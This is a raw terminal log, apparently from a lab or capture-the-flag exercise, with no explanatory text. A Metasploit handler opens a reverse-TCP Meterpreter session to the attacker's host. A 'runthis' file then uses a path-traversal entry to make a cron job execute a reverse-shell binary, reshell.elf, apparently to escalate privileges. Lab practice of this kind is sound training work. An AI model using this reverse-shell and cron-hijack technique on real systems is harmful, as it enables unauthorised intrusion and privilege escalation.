 msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.216:6666
[*] Sending stage (3045380 bytes) to 192.168.1.159
[*] Meterpreter session 4 opened (192.168.1.216:6666 → 192.168.1.159:54907) at 2024-10-13 10:41:01 -0400
meterpreter > whoami
[-] Unknown command: whoami
meterpreter >
meterpreter > getuid
Server username: admin
meterpreter > ls -al
Listing: /home/admin
====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 121 fil 2024-10-13 17:48:20 -0400 .bash_history
100644/rw-r--r-- 18 fil 2015-09-22 12:40:32 -0400 .bash_logout
100644/rw-r--r-- 176 fil 2015-09-22 12:40:32 -0400 .bash_profile
100644/rw-r--r-- 124 fil 2015-09-22 12:40:32 -0400 .bashrc
100755/rwxr-xr-x 45224 fil 2015-11-18 13:42:31 -0500 cat
100755/rwxr-xr-x 48712 fil 2015-11-18 14:14:32 -0500 chmod
100644/rw-r--r-- 791 fil 2024-10-13 17:52:00 -0400 cronjob.py
100644/rw-r--r-- 21 fil 2015-11-18 15:21:09 -0500 cryptedpass.txt
100644/rw-r--r-- 258 fil 2015-11-18 15:20:19 -0500 cryptpass.py
100755/rwxr-xr-x 90544 fil 2015-11-18 13:49:17 -0500 df
100755/rwxr-xr-x 24136 fil 2015-11-18 13:40:50 -0500 echo
100755/rwxr-xr-x 163600 fil 2015-11-18 13:42:55 -0500 egrep
100755/rwxr-xr-x 163600 fil 2015-11-18 13:42:51 -0500 grep
100755/rwxr-xr-x 85304 fil 2015-11-18 13:41:49 -0500 ps
100644/rw-r--r-- 25 fil 2015-11-19 01:47:58 -0500 whoisyourgodnow.txt
meterpreter >
[admin@localhost tmp]$ ls -al
total 1064
drwxrwxrwt. 3 root root 4096 Oct 13 18:39 .
dr-xr-xr-x. 22 root root 4096 Oct 13 12:18 ..
-rw-r--r-- 1 admin admin 52 Oct 13 18:39 cronresult
drwxrwxrwt 2 root root 4096 Oct 13 12:18 .ICE-unix
-rwxrwxr-x 1 admin admin 1068672 Oct 13 10:13 reshell.elf
-rw-rw-r-- 1 admin admin 31 Oct 13 18:39 runthis
[admin@localhost tmp]$
[admin@localhost tmp]$ rm -rf cronresult
[admin@localhost tmp]$
[admin@localhost tmp]$ ls -al
total 1060
drwxrwxrwt. 3 root root 4096 Oct 13 18:39 .
dr-xr-xr-x. 22 root root 4096 Oct 13 12:18 ..
drwxrwxrwt 2 root root 4096 Oct 13 12:18 .ICE-unix
-rwxrwxr-x 1 admin admin 1068672 Oct 13 10:13 reshell.elf
-rw-rw-r-- 1 admin admin 31 Oct 13 18:39 runthis
[admin@localhost tmp]$
[admin@localhost tmp]$ cat runthis
/usr/bin/../../tmp/reshell.elf
[admin@localhost tmp]$
[admin@localhost tmp]$ ls -al
total 1064
drwxrwxrwt. 3 root root 4096 Oct 13 18:40 .
dr-xr-xr-x. 22 root root 4096 Oct 13 12:18 ..
-rw-r--r-- 1 admin admin 126 Oct 13 18:42 cronresult
drwxrwxrwt 2 root root 4096 Oct 13 12:18 .ICE-unix
-rwxrwxr-x 1 admin admin 1068672 Oct 13 10:13 reshell.elf
-rw-rw-r-- 1 admin admin 31 Oct 13 18:39 runthis
[admin@localhost tmp]$ cat cronresult
executing: /usr/bin/../../tmp/reshell.elf
executing: /usr/bin/../../tmp/reshell.elf
executing: /usr/bin/../../tmp/reshell.elf
[admin@localhost tmp]$